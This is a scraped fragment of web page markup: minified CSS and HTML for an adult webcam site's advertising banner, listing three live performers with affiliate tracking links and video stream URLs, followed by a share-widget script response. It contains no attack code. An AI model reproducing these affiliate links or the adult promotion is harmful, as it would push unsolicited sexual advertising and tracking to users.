.bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Sonya-reallsugar">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-video-src="https://vthumb62.bcvcdn.com/stream_Sonya-reallsugar"
                       data-image-player-src="https://v.bngdin.com/stream_Sonya-reallsugar"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Sonya-reallsugar                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/mayadashaaa">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0db/1f4/21c/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0db/1f4/21c/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg"
                       data-video-src="https://vthumb65.bcvcdn.com/stream_mayadashaaa"
                       data-image-player-src="https://v.bngdin.com/stream_mayadashaaa"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  mayadashaaa                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/WhoreRobot">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/06d/231/362/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/06d/231/362/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg"
                       data-video-src="https://vthumb65.bcvcdn.com/stream_WhoreRobot"
                       data-image-player-src="https://v.bngdin.com/stream_WhoreRobot"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Nadin_star                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769186709196421
body_size: 396
content:
cb__utl_cb_share_1769186709196421('1ea92d09c43527572b24fe052f11127b');